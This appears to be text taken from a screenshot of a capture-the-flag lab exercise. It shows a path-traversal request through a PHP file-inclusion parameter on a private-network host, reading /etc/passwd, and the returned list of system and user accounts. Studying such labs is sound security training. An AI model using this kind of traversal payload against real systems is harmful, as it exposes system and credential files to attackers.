 192.168.43.204/ikilledsiriusblack.php?file=../../../../../etc/passwd
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:
/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:101:systemd
Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:101:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:114::/run
/uuidd:/usr/sbin/nologin tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:109:117:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
rtkit:x:111:118:RealtimeKit,,,:/proc:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin avahi:x:113:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin cups-pk-helper:x:114:121:user for
cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin speech-dispatcher:x:115:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
saned:x:117:123::/var/lib/saned:/usr/sbin/nologin nm-openvpn:x:118:124:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin whoopsie:x:119:125::/nonexistent:/bin/false colord:x:120:126:colord colour management
daemon,,,:/var/lib/colord:/usr/sbin/nologin sssd:x:121:127:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin geoclue:x:122:128::/var/lib/geoclue:/usr/sbin/nologin pulse:x:123:129:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin
hplip:x:124:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false gdm:x:126:131:Gnome Display Manager:/var/lib/gdm3:/bin/false bellatrix:x:1000:1000:Bellatrix,,,:/home
/bellatrix:/bin/bash systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin sshd:x:127:65534::/run/sshd:/usr/sbin/nologin lestrange:x:1001:1001::/home/lestrange:/bin/rbash